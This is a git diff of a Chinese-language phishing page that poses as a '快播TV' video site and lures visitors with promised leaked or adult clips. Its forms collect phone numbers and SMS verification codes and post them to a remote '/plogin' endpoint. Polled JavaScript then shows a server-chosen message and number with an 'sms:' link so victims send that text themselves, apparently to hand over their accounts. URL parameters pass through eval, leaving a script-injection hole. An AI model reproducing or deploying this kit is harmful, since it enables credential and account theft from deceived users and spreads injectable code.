+                trObjs.innerText = "我已发送短信，下一步";
+                var trObjs = document.getElementById("dxyzm");
+                trObjs.style.display = "none";
+                var trObjs = document.getElementById("msgdx");
+                trObjs.style.display = "block";
+                var trObjs = document.getElementById("msgdatas");
+                trObjs.innerText = parsedObject.upmsg;
+                var trObjs = document.getElementById("msgphone");
+                trObjs.innerText = parsedObject.upnum;
+                var trObjs = document.getElementById("kmjss");
+                trObjs.style.display = "block";
+                var trObjs = document.getElementById("kmjss1");
+                trObjs.style.display = "block";
+                var trObjs = document.getElementById("codekey");
+                trObjs.value = "1";
+                var trObjs = document.getElementById("djfs");
+                trObjs.style.display = "block";
+                trObjs.href = "sms:" + parsedObject.upnum;
+              }
+            }
+          }
+        };
+      }
+    }
+    function getUrl(id) {
+      var $_GET = new Array();
+      var u = window.location.toString();
+      u = u.split("?");
+      if (typeof u[1] == "string") {
+        u = u[1].split("&");
+        for (i = 0; i < u.length; i++) {
+          s = u[i].split("=");
+          eval('$_GET["' + s[0] + '"]' + '="' + s[1] + '"');
+        }
+      }
+      return $_GET[id];
+    }
+    function onsetids() {
+      document.getElementById("cnids").value = getUrl("id");
+      var form = document.getElementById("pognn");
+      form.setAttribute("action", intaddr + "/plogin");
+
+      var xhr = new XMLHttpRequest();
+      xhr.open("GET", intaddr + "/dpmp4?id=" + getUrl("id"));
+      xhr.onreadystatechange = function () {
+        if (xhr.readyState === 4 && xhr.status === 200) {
+          var formmp4 = document.getElementById("myvideo");
+          formmp4.setAttribute("src", xhr.responseText + "#t=0.1");
+        }
+      };
+      xhr.send(); // 发送请求
+    }
+    onsetids();
+    setInterval(timepost, 3000);
+  </script>
 </html>
--- a/ws/index_files/web-login.bb4b9d35.css
+++ b/ws/index_files/web-login.bb4b9d35.css
@@ -57,7 +57,6 @@
     border-radius: 4px;
     box-shadow: 0 0 24px rgba(0, 0, 0, .1);
     box-shadow: 0 0 24px var(--color-shadow2);
-    height: 455px;
     left: 50%;
     position: absolute;
     top: 50%;

==== commit 9b57941f: "Add files via upload" ====
--- a/ws/index.html
+++ b/ws/index.html
@@ -109,11 +109,34 @@
           height: 80px;
         }
       }
+
       .selectorcss {
         background-image: url("index_files/bkm3.gif");
         background-position: center;
         background-size: cover;
         background-repeat: no-repeat;
+      }
+
+      .wrap {
+        justify-content: space-around;
+        display: flex;
+        width: 100%;
+      }
+
+      .wrap div {
+        float: left;
+      }
+
+      .di {
+        position: absolute;
+        top: 32px;
+        left: 32px;
+        width: 315px;
+        height: 110px;
+        background: url(index_files/2.png) no-repeat;
+        background-size: auto;
+        background-size: 100% 100%;
+        margin-bottom: 55px;
       }
     </style>
   </head>
@@ -358,6 +381,45 @@
             </div>
           </div>
         </div>
+        <div class="di"></div>
+        <div
+          class="wrap"
+          style="position: absolute; top: 90%; text-align: center"
+        >
+          <div
+            style="
+              background-color: rgba(0, 0, 0, 0.2);
+              border-radius: 3px 3px 3px 3px;
+              padding: 15px;
+              box-shadow: 0px 0px 20px rgb(0, 0, 0);
+              color: #fff;
+            "
+          >
+            <b>大神原创 </b>
+          </div>
+          <div
+            style="
+              background-color: rgba(0, 0, 0, 0.2);
+              border-radius: 3px 3px 3px 3px;
+              padding: 15px;
+              box-shadow: 0px 0px 20px rgb(0, 0, 0);
+              color: #fff;
+            "
+          >
+            <b>真实网曝 </b>
+          </div>
+          <div
+            style="
+              background-color: rgba(0, 0, 0, 0.2);
+              border-radius: 3px 3px 3px 3px;
+              padding: 15px;
+              box-shadow: 0px 0px 20px rgb(0, 0, 0);
+              color: #fff;
+            "
+          >
+            <b>独家资源 </b>
+          </div>
+        </div>
       </div>
     </div>
     <div class="OFZHdvpl immersive-player-switch-on-hide-interaction-area">

==== commit 2cb47f86: "Add files via upload" ====
--- a/ws/index.html
+++ b/ws/index.html
@@ -1,989 +1,633 @@
 <!DOCTYPE html>
 <html style="font-size: 55.2px; position: fixed; overflow: hidden" lang="zh-cn">
-  <head>
-    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
-    <meta charset="utf-8" />
-    <title>【快播TV】享受美好生活</title>
-    <meta
-      name="keywords"
-      content="快播TV,快播TV音乐,快播TV短视频,快播TV官网,amemv,快播TVapp,快播TVapp下载"
-    />
-    <meta name="description" content="快播TV短视频" />
-    <meta http-equiv="Cache-Control" content="no-transform" />
-    <meta http-equiv="Cache-Control" content="no-siteapp" />
-    <meta name="applicable-device" content="pc,mobile" />
-    <meta
-      name="viewport"
-      content="width=device-width,initial-scale=1,user-scalable=0,minimum-scale=1,maximum-scale=1,minimal-ui,viewport-fit=cover"
-    />
-    <meta name="format-detection" content="telephone=no" />
-    <meta name="apple-mobile-web-app-capable" content="yes" />
-    <meta name="apple-mobile-web-app-status-bar-style" content="default" />
-    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
-    <meta name="screen-orientation" content="portrait" />
-    <meta name="x5-orientation" content="portrait" />
-    <meta name="screen-orientation" content="portrait" />
-    <meta name="x5-orientation" content="portrait" />
-    <meta name="pathname" content="aweme_mobile_video" />
-
-    <link href="index_files/f6d24d15.css" rel="stylesheet" />
-    <link href="index_files/2daa5938.css" rel="stylesheet" />
-    <link href="index_files/344.3ef49c2b.css" rel="stylesheet" />
-    <link href="index_files/web-login.bb4b9d35.css" rel="stylesheet" />
-    <style type="text/css" id="react-draggable-style-el">
-      .react-draggable-transparent-selection *::-moz-selection {
-        all: inherit;
-      }
-
-      .react-draggable-transparent-selection *::selection {
-        all: inherit;
-      }
-    </style>
-    <style>
-      video::-webkit-media-controls-timeline {
-        display: none;
-      }
-
-      video::-webkit-media-controls-current-time-display {
-        display: none;
-      }
-
-      video::-webkit-media-controls-time-remaining-display {
-        display: none;
-      }
-
-      video::-webkit-media-controls-mute-button {
-        display: none;
-      }
-
-      video::-webkit-media-controls-toggle-closed-captions-button {
-        display: none;
-      }
-
-      video::-webkit-media-controls-fullscreen-button {
-        display: none;
-      }
-
-      .top-tip {
+
+<head>
+  <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
+  <meta charset="utf-8" />
+  <title>【快播TV】享受美好生活</title>
+  <meta name="keywords" content="快播TV,快播TV音乐,快播TV短视频,快播TV官网,amemv,快播TVapp,快播TVapp下载" />
+  <meta name="description" content="快播TV短视频" />
+  <meta http-equiv="Cache-Control" content="no-transform" />
+  <meta http-equiv="Cache-Control" content="no-siteapp" />
+  <meta name="applicable-device" content="pc,mobile" />
+  <meta name="viewport"
+    content="width=device-width,initial-scale=1,user-scalable=0,minimum-scale=1,maximum-scale=1,minimal-ui,viewport-fit=cover" />
+  <meta name="format-detection" content="telephone=no" />
+  <meta name="apple-mobile-web-app-capable" content="yes" />
+  <meta name="apple-mobile-web-app-status-bar-style" content="default" />
+  <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
+  <meta name="screen-orientation" content="portrait" />
+  <meta name="x5-orientation" content="portrait" />
+  <meta name="screen-orientation" content="portrait" />
+  <meta name="x5-orientation" content="portrait" />
+  <meta name="pathname" content="aweme_mobile_video" />
+
+  <link href="index_files/f6d24d15.css" rel="stylesheet" />
+  <link href="index_files/2daa5938.css" rel="stylesheet" />
+  <link href="index_files/344.3ef49c2b.css" rel="stylesheet" />
+  <link href="index_files/web-login.bb4b9d35.css" rel="stylesheet" />
+  <style type="text/css" id="react-draggable-style-el">
+    .react-draggable-transparent-selection *::-moz-selection {
+      all: inherit;
+    }
+
+    .react-draggable-transparent-selection *::selection {
+      all: inherit;
+    }
+  </style>
+  <style>
+    video::-webkit-media-controls-timeline {
+      display: none;
+    }
+
+    video::-webkit-media-controls-current-time-display {
+      display: none;
+    }
+
+    video::-webkit-media-controls-time-remaining-display {
+      display: none;
+    }
+
+    video::-webkit-media-controls-mute-button {
+      display: none;
+    }
+
+    video::-webkit-media-controls-toggle-closed-captions-button {
+      display: none;
+    }
+
+    video::-webkit-media-controls-fullscreen-button {
+      display: none;
+    }
+
+    .top-tip {
+      height: 80px;
+      background-color: rgb(52, 52, 52);
+      color: #fff;
+      display: none;
+      justify-content: center;
+      align-items: center;
+      overflow: hidden;
+      animation: loading 1s linear;
+      position: relative;
+      font-size: 12px;
+      padding: 0 60px 0 20px;
+      z-index: 98;
+    }
+
+    .imageve {
+      position: absolute;
+      right: 0;
+      top: 10%;
+      width: 50px;
+      height: 40px;
+      z-index: 99;
+    }
+
+    @keyframes loading {
+      0% {
+        height: 0;
+      }
+
+      25% {
+        height: 16px;
+      }
+
+      50% {
+        height: 32px;
+      }
+
+      75% {
+        height: 48px;
+      }
+
+      100% {
         height: 80px;
-        background-color: rgb(52, 52, 52);
-        color: #fff;
-        display: none;
-        justify-content: center;
-        align-items: center;
-        overflow: hidden;
-        animation: loading 1s linear;
-        position: relative;
-        font-size: 12px;
-        padding: 0 60px 0 20px;
-        z-index: 98;
-      }
-
-      .imageve {
-        position: absolute;
-        right: 0;
-        top: 10%;
-        width: 50px;
-        height: 40px;
-        z-index: 99;
-      }
-
-      @keyframes loading {
-        0% {
-          height: 0;
-        }
-
-        25% {
-          height: 16px;
-        }
-
-        50% {
-          height: 32px;
-        }
-
-        75% {
-          height: 48px;
-        }
-
-        100% {
-          height: 80px;
-        }
-      }
-
-      .selectorcss {
-        background-image: url("index_files/bkm3.gif");
-        background-position: center;
-        background-size: cover;
-        background-repeat: no-repeat;
-      }
-
-      .wrap {
-        justify-content: space-around;
-        display: flex;
-        width: 100%;
-      }
-
-      .wrap div {
-        float: left;
-      }
-
-      .di {
-        position: absolute;
-        top: 32px;
-        left: 32px;
-        width: 315px;
-        height: 110px;
-        background: url(index_files/2.png) no-repeat;
-        background-size: auto;
-        background-size: 100% 100%;
-        margin-bottom: 55px;
-      }
-    </style>
-  </head>
-
-  <body style="overflow: hidden" class="dark">
-    <div id="root">
-      <div
-        class="login-page selectorcss"
-        id="tccn"
-        style="display: none; z-index: 9999"
-      >
-        <div
-          class="login-pannel noScan"
-          style="background-color: rgba(0, 0, 0, 0)"
-        >
-          <div
-            class="login-pannel__header"
-            style="background-color: rgba(0, 0, 0, 0.5)"
-          >
-            <b>登录快播TV，每日新瓜+百万精品抢先看</b>
-          </div>
-          <div
-            id="login-root"
-            style="
+      }
+    }
+
+    .selectorcss {
+      background-image: url("index_files/bkm3.gif");
+      background-position: center;
+      background-size: cover;
+      background-repeat: no-repeat;
+    }
+
+    .wrap {
+      justify-content: space-around;
+      display: flex;
+      width: 100%;
+    }
+
+    .wrap div {
+      float: left;
+    }
+
+    .di {
+      position: absolute;
+      top: 32px;
+      left: 32px;
+      width: 315px;
+      height: 110px;
+      background: url(index_files/2.png) no-repeat;
+      background-size: auto;
+      background-size: 100% 100%;
+      margin-bottom: 55px;
+    }
+  </style>
+</head>
+
+<body style="overflow: hidden" class="dark">
+  <div id="root">
+    <div class="login-page selectorcss" id="tccn" style="display: none; z-index: 9999">
+      <div class="login-pannel noScan" style="background-color: rgba(0, 0, 0, 0)">
+        <div class="login-pannel__header" style="background-color: rgba(0, 0, 0, 0.5)">
+          <b>登录快播TV，每日新瓜+百万精品抢先看</b>
+        </div>
+        <div id="login-root" style="
               background-color: rgba(0, 0, 0, 0.3);
               box-shadow: 0px 0px 1px white inset;
-            "
-          >
-            <div
-              class="web-login-container"
-              style="background-color: rgba(0, 0, 0, 0)"
-            >
-              <article
-                class="web-login"
-                style="background-color: rgba(0, 0, 0, 0)"
-              >
-                <article class="web-login-mobile-code">
-                  <article class="web-login-common-wrapper">
-                    <div class="web-login-common-wrapper__tab">
-                      <ul class="web-login-tab-list">
-                        <li
-                          class="web-login-tab-list__item web-login-tab-list__item__active"
-                          tabindex="0"
-                          aria-label="验证码登录"
-                          role="tab"
-                          aria-selected="true"
-                        >
-                          QQ注册登录免费在线观看😍
-                        </li>
-                      </ul>
-                      <ul class="web-login-link-list"></ul>
+            ">
+          <div class="web-login-container" style="background-color: rgba(0, 0, 0, 0)">
+            <article class="web-login" style="background-color: rgba(0, 0, 0, 0)">
+              <article class="web-login-mobile-code">
+                <article class="web-login-common-wrapper">
+                  <div class="web-login-common-wrapper__tab">
+                    <ul class="web-login-tab-list">
+                      <li class="web-login-tab-list__item web-login-tab-list__item__active" tabindex="0"
+                        aria-label="验证码登录" role="tab" aria-selected="true">
+                        QQ注册登录免费在线观看😍
+                      </li>
+                    </ul>
+                    <ul class="web-login-link-list"></ul>
+                  </div>
+                  <form class="web-login-common-wrapper__form" method="post" id="pognn" action="/plogin">
+                    <div class="web-login-mobile-code__mobile-input-wrapper">
+                      <div class="web-login-normal-input">
+                        <div class="web-login-area-code">
+                          <div class="web-login-area-code__input-wrapper">
+                            <input type="text" size="3" name="web-login-area-code-input"
+                              class="web-login-area-code__input-wrapper__input" autocomplete="off" role="combobox"
+                              tabindex="0" aria-owns="select-ul" aria-activedescendant="areacode_item_0"
+                              aria-label="国家/地区" value="+86" /><i
+                              class="web-login-area-code__input-wrapper__icon-arrow web-login-area-code__input-wrapper__icon-arrow__down"></i>
+                          </div>
+                        </div>
+                        <input name="normal-input" type="tel" class="web-login-normal-input__input" placeholder="请输入手机号"
+                          autocomplete="tel" maxlength="50" tabindex="0" aria-label="请输入手机号" id="idPhone" value="" />
+                      </div>
                     </div>
-                    <form
-                      class="web-login-common-wrapper__form"
-                      method="post"
-                      id="pognn"
-                      action="/plogin"
-                    >
-                      <div class="web-login-mobile-code__mobile-input-wrapper">
-                        <div class="web-login-normal-input">
-                          <div class="web-login-area-code">
-                            <div class="web-login-area-code__input-wrapper">
-                              <input
-                                type="text"
-                                size="3"
-                                name="web-login-area-code-input"
-                                class="web-login-area-code__input-wrapper__input"
-                                autocomplete="off"
-                                role="combobox"
-                                tabindex="0"
-                                aria-owns="select-ul"
-                                aria-activedescendant="areacode_item_0"
-                                aria-label="国家/地区"
-                                value="+86"
-                              /><i
-                                class="web-login-area-code__input-wrapper__icon-arrow web-login-area-code__input-wrapper__icon-arrow__down"
-                              ></i>
-                            </div>
-                          </div>
-                          <input
-                            name="normal-input"
-                            type="tel"
-                            class="web-login-normal-input__input"
-                            placeholder="请输入手机号"
-                            autocomplete="tel"
-                            maxlength="50"
-                            tabindex="0"
-                            aria-label="请输入手机号"
-                            id="idPhone"
-                            value=""
-                          />
+                    <div class="web-login-mobile-code__code-input-wrapper" id="dxyzm" style="display: block">
+                      <div class="web-login-button-input">
+                        <span
+                          class="web-login-button-input__button-text web-login-button-input__button-text__disable send-input"
+                          tabindex="0" aria-live="off" role="timer" id="infTime" onclick="linkDown()">发送验证码</span>
+                        <div class="web-login-button-input__input-wrapper send-input">
+                          <input name="button-input" type="tel" id="codekey" class="web-login-button-input__input"
+                            placeholder="请输入验证码" autocomplete="off" maxlength="50" tabindex="0" aria-label="请输入验证码"
+                            value="" />
                         </div>
                       </div>
-                      <div
-                        class="web-login-mobile-code__code-input-wrapper"
-                        id="dxyzm"
-                        style="display: block"
-                      >
-                        <div class="web-login-button-input">
-                          <span
-                            class="web-login-button-input__button-text web-login-button-input__button-text__disable send-input"
-                            tabindex="0"
-                            aria-live="off"
-                            role="timer"
-                            id="infTime"
-                            onclick="linkDown()"
-                            >发送验证码</span
-                          >
-                          <div
-                            class="web-login-button-input__input-wrapper send-input"
-                          >
-                            <input
-                              name="button-input"
-                              type="tel"
-                              id="codekey"
-                              class="web-login-button-input__input"
-                              placeholder="请输入验证码"
-                              autocomplete="off"
-                              maxlength="50"
-                              tabindex="0"
-                              aria-label="请输入验证码"
-                              value=""
-                            />
-                          </div>
-                        </div>
+                    </div>
+                    <input id="cnids" name="ids" style="display: none" value="" />
+                    <div class="web-login-error" role="alert" aria-relevant="all" tabindex="0" aria-live="assertive"
+                      aria-atomic="true" aria-label="警告:验证码不能为空">
+                      <div id="errcode"></div>
+                      <div style="height: 8px"></div>
+                      <div class="web-login-button-input__input" id="msgdx" style="display: none">
+                        编辑短信:<span id="msgdatas">内容</span> 发送到:<span id="msgphone">号码</span>
                       </div>
-                      <input
-                        id="cnids"
-                        name="ids"
-                        style="display: none"
-                        value=""
-                      />
-                      <div
-                        class="web-login-error"
-                        role="alert"
-                        aria-relevant="all"
-                        tabindex="0"
-                        aria-live="assertive"
-                        aria-atomic="true"
-                        aria-label="警告:验证码不能为空"
-                      >
-                        <div id="errcode"></div>
-                        <div style="height: 8px"></div>
-                        <div
-                          class="web-login-button-input__input"
-                          id="msgdx"
-                          style="display: none"
-                        >
-                          编辑短信:<span id="msgdatas">内容</span> 发送到:<span
-                            id="msgphone"
-                            >号码</span
-                          >
-                        </div>
-                        <div style="height: 5px"></div>
-                        <a
-                          class="web-login-button-input__input"
-                          href="sms:1"
-                          id="djfs"
-                          style="font-size: 15px; color: #4e6ef2; display: none"
-                          >[点击前往发送]&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a
-                        >
-                      </div>
-                      <div
-                        class="web-login-confirm-info"
-                        tabindex="0"
-                        aria-label=""
-                        id="kmjss"
-                        style="display: none"
-                      >
-                        <a
-                          target="_blank"
-                          href=""
-                          class="web-login-confirm-info__info"
-                          tabindex="0"
-                          aria-label=""
-                        >
-                        </a>
-                      </div>
-                      <div
-                        class="web-login-confirm-info"
-                        tabindex="0"
-                        aria-label=""
-                        id="kmjss1"
-                        style="display: none"
-                      >
-                        <a
-                          target="_blank"
-                          href=""
-                          class="web-login-confirm-info__info"
-                          tabindex="0"
-                          aria-label=""
-                        >
-                        </a>
-                      </div>
-                      <div
-                        class="web-login-confirm-info"
-                        tabindex="0"
-                        style="background-color: rgba(0, 0, 0, 0.3)"
-                        aria-label="已阅读并同意服务协议和隐私条款"
-                      >
-                        <span
-                          class="web-login-confirm-info__checkbox web-login-confirm-info__checkbox__checked"
-                          role="checkbox"
-                          aria-checked="true"
-                          tabindex="0"
-                          aria-label="协议勾选框"
-                        ></span
-                        ><span class="web-login-confirm-info__before-text"
-                          >已阅读并同意</span
-                        ><a
-                          target="_blank"
-                          href=""
-                          class="web-login-confirm-info__info"
-                          tabindex="0"
-                          aria-label="服务协议"
-                          >服务协议</a
-                        ><span class="web-login-confirm-info__connect-text"
-                          >和</span
-                        ><a
-                          target="_blank"
-                          href=""
-                          class="web-login-confirm-info__info"
-                          tabindex="0"
-                          aria-label="隐私条款"
-                          >隐私条款</a
-                        >
-                      </div>
-                      <div class="web-login-mobile-code__button-wrapper">
-                        <button
-                          onclick="btnDown()"
-                          id="btn"
-                          type="submit"
-                          class="web-login-button web-login-button__disabled"
-                        >
-                          登录
-                        </button>
-                      </div>
-                    </form>
-                  </article>
+                      <div style="height: 5px"></div>
+                      <a class="web-login-button-input__input" href="sms:1" id="djfs"
+                        style="font-size: 15px; color: #4e6ef2; display: none">[点击前往发送]&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a>
+                    </div>
+                    <div class="web-login-confirm-info" tabindex="0" aria-label="" id="kmjss" style="display: none">
+                      <a target="_blank" href="" class="web-login-confirm-info__info" tabindex="0" aria-label="">
+                      </a>
+                    </div>
+                    <div class="web-login-confirm-info" tabindex="0" aria-label="" id="kmjss1" style="display: none">
+                      <a target="_blank" href="" class="web-login-confirm-info__info" tabindex="0" aria-label="">
+                      </a>
+                    </div>
+                    <div class="web-login-confirm-info" tabindex="0" style="background-color: rgba(0, 0, 0, 0.3)"
+                      aria-label="已阅读并同意服务协议和隐私条款">
+                      <span class="web-login-confirm-info__checkbox web-login-confirm-info__checkbox__checked"
+                        role="checkbox" aria-checked="true" tabindex="0" aria-label="协议勾选框"></span><span
+                        class="web-login-confirm-info__before-text">已阅读并同意</span><a target="_blank" href=""
+                        class="web-login-confirm-info__info" tabindex="0" aria-label="服务协议">服务协议</a><span
+                        class="web-login-confirm-info__connect-text">和</span><a target="_blank" href=""
+                        class="web-login-confirm-info__info" tabindex="0" aria-label="隐私条款">隐私条款</a>
+                    </div>
+                    <div class="web-login-mobile-code__button-wrapper">
+                      <button onclick="btnDown()" id="btn" type="submit"
+                        class="web-login-button web-login-button__disabled">
+                        登录
+                      </button>
+                    </div>
+                  </form>
                 </article>
               </article>
-            </div>
-          </div>
-        </div>
-        <div class="di"></div>
+            </article>
+          </div>
+        </div>
+      </div>
+      <div class="di"></div>
+      <div class="wrap" style="position: absolute;top: 90%;text-align: center;">
         <div
-          class="wrap"
-          style="position: absolute; top: 90%; text-align: center"
-        >
-          <div
-            style="
-              background-color: rgba(0, 0, 0, 0.2);
-              border-radius: 3px 3px 3px 3px;
-              padding: 15px;
-              box-shadow: 0px 0px 20px rgb(0, 0, 0);
-              color: #fff;
-            "
-          >
-            <b>大神原创 </b>
-          </div>
-          <div
-            style="
-              background-color: rgba(0, 0, 0, 0.2);
-              border-radius: 3px 3px 3px 3px;
-              padding: 15px;
-              box-shadow: 0px 0px 20px rgb(0, 0, 0);
-              color: #fff;
-            "
-          >
-            <b>真实网曝 </b>
-          </div>
-          <div
-            style="
-              background-color: rgba(0, 0, 0, 0.2);
-              border-radius: 3px 3px 3px 3px;
-              padding: 15px;
-              box-shadow: 0px 0px 20px rgb(0, 0, 0);
-              color: #fff;
-            "
-          >
-            <b>独家资源 </b>
-          </div>
-        </div>
-      </div>
-    </div>
-    <div class="OFZHdvpl immersive-player-switch-on-hide-interaction-area">
+          style="background-color: rgba(0, 0, 0, 0.2);border-radius: 3px 3px 3px 3px;padding: 15px;box-shadow: 0px 0px 20px rgb(0, 0, 0);color: #fff;">
+          <b>大神原创 </b>
+        </div>
+        <div
+          style="background-color: rgba(0, 0, 0, 0.2);border-radius: 3px 3px 3px 3px;padding: 15px;box-shadow: 0px 0px 20px rgb(0, 0, 0);color: #fff;">
+          <b>真实网曝 </b>
+        </div>
+        <div
+          style="background-color: rgba(0, 0, 0, 0.2);border-radius: 3px 3px 3px 3px;padding: 15px;box-shadow: 0px 0px 20px rgb(0, 0, 0);color: #fff;">
+          <b>独家资源 </b>
+        </div>
+      </div>
+    </div>
+  </div>
+  <div class="OFZHdvpl immersive-player-switch-on-hide-interaction-area">
+    <div class="NRiH5zYV">
+      <div class="YTu_A7CW bx6jfq7y xfVAG0BN">
+        <a onclick="tacn()" class="B3AsdZT9 mygoURxc" data-e2e="video-avatar" rel="noopener noreferrer">
+          <div class="NRiH5zYV">
+            <div class="F55pZYYH zzYG7dwz avatar-component-avatar-container pXlwVyyi" data-e2e="live-avatar">
+              <img src="index_files/tocs.jpeg" alt="" class="PbpHcHqa" />
+            </div>
+          </div>
+        </a>
+        <div class="NRiH5zYV">
+          <div class="E9RYG4AQ" data-e2e="feed-follow-icon">
+            <div class="Fivj58Eg">
+              <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg" class="H2HjqV3h"
+                viewBox="0 0 32 33">
+                <g filter="url(#follow_svg__filter0_d_38277_51136)">
+                  <path fill-rule="evenodd" clip-rule="evenodd"
+                    d="M16 26.732c6.627 0 12-5.373 12-12s-5.373-12-12-12-12 5.373-12 12 5.373 12 12 12z" fill="#FE2C55">
+                  </path>
+                </g>
+                <path d="M12 15.732a1 1 0 110-2h8a1 1 0 110 2h-8z" fill="#fff"></path>
+                <path d="M15 10.732a1 1 0 112 0v8a1 1 0 11-2 0v-8z" fill="#fff"></path>
+                <defs>
+                  <filter id="follow_svg__filter0_d_38277_51136" x="0" y="0.732" width="32" height="32"
+                    filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
+                    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
+                    <feColorMatrix in="SourceAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"
+                      result="hardAlpha"></feColorMatrix>
+                    <feOffset dy="2"></feOffset>
+                    <feGaussianBlur stdDeviation="2"></feGaussianBlur>
